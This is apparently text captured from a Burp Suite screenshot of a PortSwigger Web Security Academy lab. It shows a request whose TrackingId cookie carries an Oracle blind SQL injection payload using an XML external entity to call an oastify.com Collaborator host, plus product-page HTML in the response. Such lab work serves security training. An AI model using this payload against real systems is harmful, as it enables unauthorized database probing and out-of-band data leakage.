 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2023.9 - Temporary Project - licensed to surferxyz
Dashboard Proxy Repeater Target Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Settings
DNS Analyzer Extensions
1 × +
Send Cancel < > Target: https://0a74007d03fcebaf8608ef81002f0074.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host:
0a74007d03fcebaf8608ef81002f0074.web-secur
ity-academy.net
3 Cookie: TrackingId=
x'+UNION+SELECT+EXTRACTVALUE(xmltype('<%3f
xml+version%3d"1.0"+encoding%3d"UTF-8"%3f>
<!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTE
M+"http%3a//knbag3endg845g63ewu4odmbk2q1eq
.oastify.com/">+%25remote%3b]>'),'/l')+FRO
M+dual--; session=
fMbM7gw4eAOiqDOk8gH5opk5KDcYB3dS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="117",
"Not;A=Brand";v="8", "Chromium";v="117"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.0.0 Safari/537.36
Edg/117.0.2045.36
10 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,image/apng,*/*;q=0.
Response
Pretty Raw Hex Render \n
</a>
88 </div>
89 <div>
90 <img src="
/image/productcatalog/products/
15.jpg">
91 <h3>
Pet Experience Days
</h3>
92 <img src="
/resources/images/rating2.png">
93 $75.80
94 <a class="button" href="
/product?productId=17">
View details
</a>
95 </div>
96 </section>
97 </div>
98 </section>
99 <div class="footer-wrapper">
100 </div>
101 </div>
102 </body>
103 </html>
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 19
Response headers 3